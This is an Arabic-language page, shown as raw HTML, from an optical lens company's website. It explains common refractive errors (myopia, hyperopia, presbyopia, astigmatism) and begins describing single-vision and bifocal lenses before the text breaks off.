<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">عيون ورؤية</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%81%d9%87%d9%85-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">فهم الرؤية</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">مشكلة الرؤية</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/" class="cmm-nav-link"><span class="cmm-item-label">حلول الرؤية</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-mega cmm-layout-full menu-item-has-children cmm-item-has-content" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">منتجات</span></a><div class="cmm-content-container"><div class="cmm-content-wrapper"><p><div      class="vc_row wpb_row section vc_row-fluid  in_content_menu" style=' text-align:left; z-index:9999;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_tabstabs_holder clearfix" data-interval="0">
		<div class="q_tabs vertical left">
			<ul class="tabs-nav"><li><a href="#tab-9c92a517-c946-6">Privo فعالية</a></li></ul>
<div class='tabs-container'>
			
			<div id="tab-9c92a517-c946-6" class="tab-content">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">عدسات أحادية الرؤية</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/edge.png" alt="ادج" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">ادج</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d8%a8%d8%b1%d9%8a%d9%81%d9%88-%d8%a7%d8%af%d8%ac/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/edge-plus.jpg" alt="ادج بلاس" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">ادج بلاس</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d8%a7%d8%af%d8%ac-%d8%a8%d9%84%d8%a7%d8%b3/"><br />
التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات ثنائية البؤرة</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Pivotal-1.jpg" alt="محوري" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">محوري</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d9%85%d8%ad%d9%88%d8%b1%d9%8a/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات المتقدمة</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/3.png" alt="أكتف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أكتف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A3%D9%83%D8%AA%D9%8A%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/01/Keen-thumbnail.jpg" alt="كين" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">كين</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A8%D8%B1%D9%8A%D9%81%D9%88-%D9%83%D9%8A%D9%86/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/IMPRESSIVE.jpg" alt="مثير" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">مثير</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D9%85%D8%AB%D9%8A%D8%B1/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2022/01/EYO.jpeg" alt="أيوجراف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أيوجراف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A5%D9%8A%D9%88%D8%AC%D8%B1%D8%A7%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/01/Comfast-thumbnail.jpg" alt="كومفاست" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">كومفاست</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D9%83%D9%88%D9%85%D9%81%D8%A7%D8%B3%D8%AA/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات المهنية</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Officeactive-image.jpg" alt="أوفيس أكتف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أوفيس أكتف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A3%D9%81%D9%8A%D8%B3-%D8%A3%D9%83%D8%AA%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
			</div> </div>
		</div> 
	</div> </div></div></div></div></div></p></div></div></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">القيم المضافة</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1/" class="cmm-nav-link"><span class="cmm-item-label">طلاء</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a2%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">طلاء المرآة</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d8%a7%d9%84%d9%84%d9%88%d9%86/" class="cmm-nav-link"><span class="cmm-item-label">تلوين اللون</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89/" class="cmm-nav-link"><span class="cmm-item-label">خدمات أخرى</span></a></li>
</ul></div>
</li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">تكنولوجيا</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85/" class="cmm-nav-link"><span class="cmm-item-label">تقنيات التصميم</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af/" class="cmm-nav-link"><span class="cmm-item-label">تقنيات المواد</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/" class="cmm-nav-link"><span class="cmm-item-label">المعلومات الفنية ومخططات التركيز</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/" class="cmm-nav-link"><span class="cmm-item-label">اتصل بنا</span></a></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#pll_switcher" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d8%a3%d8%ae%d8%b7%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d9%86%d9%83%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d8%ad%d9%84%d9%88%d9%84/" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/refractive-errors-and-solutions/" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div>
</li>
</ul></div></nav>                                                                                        </div>
                    </div>
                                    </div>
            </div>
        </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <i class="qode_icon_font_awesome fa fa-arrow-up " ></i>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    					<div class="full_width">
	<div class="full_width_inner" >
										<div      class="vc_row wpb_row section vc_row-fluid  titlebnr vc_custom_1608306333888 in_content_menu" style='background-color:#ffffff; text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space  bnrspace"  style="height: 20em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h1 class="pagehead">الأخطاء الانكسارية والحلول</h1>

		</div> 
	</div> </div></div></div></div></div><div id="myopia"     class="vc_row wpb_row section vc_row-fluid  vc_custom_1586003471904 grid_section" style='background-color:#ffffff; padding-top:73px; padding-bottom:0px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="font-weight: bold; color: #0a1e91; text-align: right;">الأخطاء الانكسارية الأكثر شيوعًا</h2>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="font-weight: bold; text-transform: none; text-align: right;">قصر النظر</h4>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;">هو عيب في الرؤية واسع الانتشار يتسم بصعوبة رؤية أشياء بعيدة ؛ قد يبدو ضبابيًا. اليوم ، يؤثر قصر النظر على عدد متزايد من الناس في جميع أنحاء العالم بين الشباب. لماذا يحدث ذلك؟ قد يؤدي الافتقار إلى الأنشطة الخارجية والاستخدام المكثف للشاشة إلى زيادة حدة ذلك. غالبًا ما تحدث مشكلة البصر هذه بسبب طول العين جدًا ، حيث تكون المسافة بين القرنية وشبكية العين كبيرة جدًا. يمكن أن يكون أيضًا بسبب القرنية و / أو العدسة المنحنية جدًا بالنسبة لطول مقلة العين. في بعض الحالات ، يرجع قصر النظر إلى مجموعة من هذه العوامل. يواجه الشخص الذي يعاني من قصر النظر صعوبة في رؤية الأشياء بعيدًا لأن الصورة تتشكل أمام شبكية العين. ومع ذلك ، فهو يرى الصورة المقربة جيدًا. كلما كان الشخص قصير النظر ، كلما اقترب من الوصول إلى شيء ما لرؤيته بوضوح.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  element_from_right qode_image_hover_zoom_in">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" class="vc_single_image-img " src="https://privovision.com/wp-content/uploads/2020/04/mayopia-326x500.jpg" width="326" height="500" alt="mayopia" title="mayopia" /></div>
		</div>
	</div>
</div></div></div></div></div></div><div id="hyperopia"     class="vc_row wpb_row section vc_row-fluid  vc_custom_1586003521324 grid_section" style='background-color:#ffffff; padding-top:73px; padding-bottom:0px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1584780036013"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_center  element_from_left qode_image_hover_zoom_in">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="500" height="636" src="https://privovision.com/wp-content/uploads/2020/04/Hyperopia.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/04/Hyperopia.jpg 500w, https://privovision.com/wp-content/uploads/2020/04/Hyperopia-300x382.jpg 300w, https://privovision.com/wp-content/uploads/2020/04/Hyperopia-236x300.jpg 236w" sizes="(max-width: 500px) 100vw, 500px" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 6em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="font-weight: bold; text-transform: none; text-align: right;">مد البصر / طول النظر</h4>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;">إنها حالة رؤية شائعة حيث يمكنك رؤية الأشياء البعيدة بوضوح ، لكن الأشياء القريبة قد تكون ضبابية أو تتطلب مجهودًا مستمرًا لرؤيتها ، لذلك قد يثير ذلك الصداع.</p>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;">في حالة مد البصر ، تكون مقلة العين قصيرة جدًا مما يعني أن المسافة بين القرنية والشبكية غير كافية. وبالتالي ، فإن صورة الجسم تتشكل خلف شبكية العين. قد يكون أيضًا ناتجًا عن شكل غير طبيعي للقرنية أو العدسة. لذلك لا يمكن لأي شخص يعاني من مد البصر المنخفض أن يرى إلا من خلال تعديل وجهة نظره باستمرار وتكييفها.</p>

		</div> 
	</div> </div></div></div></div></div></div><div id="presbyopia"     class="vc_row wpb_row section vc_row-fluid  vc_custom_1586003614380 grid_section" style='background-color:#ffffff; padding-top:73px; padding-bottom:0px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 8em" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="font-weight: bold; text-transform: none; text-align: right;">طول النظر الشيخوخي</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;">= قصر النظر الشيخوخي ليس عيبًا بصريًا ولكنه تطور طبيعي في رؤيتنا. لا أحد يولد بقصر النظر الشيخوخي ولكننا جميعًا نطوره. يؤثر على كل من النساء والرجال من أوائل الأربعينيات فصاعدًا. يحدث عندما لا تكون العين قادرة على التركيز بوضوح على الأشياء القريبة.</p>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;">من 40 فصاعدًا ، تفقد العدسة بعض مرونتها وقدرتها على التكيف. لم يعد قادرًا على ضمان ضبط التركيز لرؤية الأشياء عن قرب. تشمل الأعراض صعوبة قراءة الحروف الصغيرة ، والاضطرار إلى حمل مواد القراءة بعيدًا ، والصداع ، وإجهاد العين.</p>

		</div> 
	</div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left  element_from_right qode_image_hover_zoom_in">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="598" height="800" src="https://privovision.com/wp-content/uploads/2020/04/Presbyopia.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/04/Presbyopia.jpg 598w, https://privovision.com/wp-content/uploads/2020/04/Presbyopia-300x401.jpg 300w, https://privovision.com/wp-content/uploads/2020/04/Presbyopia-224x300.jpg 224w" sizes="(max-width: 598px) 100vw, 598px" /></div>
		</div>
	</div>
</div></div></div></div></div></div><div id="astigmatism"     class="vc_row wpb_row section vc_row-fluid  vc_custom_1586003580315 grid_section" style='background-color:#ffffff; padding-top:73px; padding-bottom:0px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1584780036013"><div class="wpb_wrapper">
	<div class="wpb_single_image wpb_content_element vc_align_left  element_from_left qode_image_hover_zoom_in">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="608" height="800" src="https://privovision.com/wp-content/uploads/2020/04/Astigmatism.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/04/Astigmatism.jpg 608w, https://privovision.com/wp-content/uploads/2020/04/Astigmatism-300x395.jpg 300w, https://privovision.com/wp-content/uploads/2020/04/Astigmatism-600x789.jpg 600w, https://privovision.com/wp-content/uploads/2020/04/Astigmatism-228x300.jpg 228w" sizes="(max-width: 608px) 100vw, 608px" /></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="font-weight: bold; text-transform: none; text-align: right;">اللابؤرية</h3>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;">الشخص المصاب بالاستجماتيزم لديه رؤية غير دقيقة للقريب والبعد. على وجه الخصوص ، يمكن أن تظهر صور الرؤية المحيطية أحيانًا مشوهة. يمكن الجمع بين اللابؤرية ومشاكل أخرى في البصر مثل مد البصر وقصر النظر.</p>

		</div> 
	</div> 
	<div class="wpb_single_image wpb_content_element vc_align_left  element_from_right qode_image_hover_zoom_in">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="500" height="218" src="https://privovision.com/wp-content/uploads/2020/04/Astigmatism-image.jpg" class="vc_single_image-img attachment-full" alt="" srcset="https://privovision.com/wp-content/uploads/2020/04/Astigmatism-image.jpg 500w, https://privovision.com/wp-content/uploads/2020/04/Astigmatism-image-300x131.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></div>
		</div>
	</div>

	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h5 style="font-weight: bold; text-transform: none; text-align: right;">الأعراض الشائعة للوصمة</h5>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<ul>
<li style="text-align: right;"> الصداع</li>
<li style="text-align: right;">إجهاد العين</li>
<li style="text-align: right;">تشوه الرؤية وعدم وضوحها من جميع المسافات</li>
<li style="text-align: right;">صعوبة القيادة ليلا</li>
<li style="text-align: right;">أحول العينين</li>
</ul>

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;">تنتج اللابؤرية بشكل رئيسي عن الانحناء غير المنتظم للقرنية. نتيجة لذلك ، لا تتشكل الصورة بشكل صحيح على الشبكية ، ولكنها مشوهة وفقًا لتقوس القرنية.</p>

		</div> 
	</div> </div></div></div></div></div></div><div      class="vc_row wpb_row section vc_row-fluid  vc_custom_1585584071310 grid_section" style='background-color:#ffffff; padding-top:73px; padding-bottom:0px; text-align:left;'><div class=" section_inner clearfix"><div class='section_inner_margin clearfix'><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">	<div class="vc_empty_space"  style="height: 64px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="font-weight: bold; text-transform: none; text-align: right;">حلول الرؤية</h3>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 style="font-weight: bold; text-transform: none; text-align: right;">نوع رؤية العدسة</h4>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;"><strong>عدسة رؤية واحدة</strong>: سيكون لدى مرتديها منطقة عرض واحدة فقط في جميع أنحاء العدسة بأكملها وتساعد في تلبية حاجة بصرية واحدة.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;">يمكن أن تكون المنطقة التصحيحية لمسافة بعيدة مثل القيادة وما إلى ذلك ، أو مسافة متوسطة مثل أعمال الكمبيوتر وما إلى ذلك ، أو القراءة أو الحالة الصحيحة للاستجماتيزم. نحن نستخدم عملية تقنية Freeform Lens لجميع مجموعة الوصفات الطبية القابلة للمعالجة ذات الرؤية الواحدة لتحقيق أقصى قدر من الدقة.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: right;"><strong>العدسات ثنائية البؤرة</strong>: العدسة مقسمة إلى جزأين يوفران عادة رؤية عن بعد على الرؤية العلوية والقريبة على الجزء السفلي الأصغر.</p>

		</div> 
	</div> 	<div class="vc_empty_space"  style="height: 32px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>


	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
